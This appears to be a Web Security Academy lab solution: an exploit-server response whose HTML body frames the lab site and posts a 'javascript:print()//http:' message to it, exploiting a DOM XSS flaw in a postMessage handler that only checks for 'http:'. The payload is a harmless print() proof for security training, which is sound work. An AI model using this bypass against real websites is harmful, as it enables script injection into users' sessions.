 Craft a response
URL: https://exploit-0adc0008041c9ad182a65519015b0013.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ad6006804f69adc823456dc00c3002b.web-security-academy.net" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">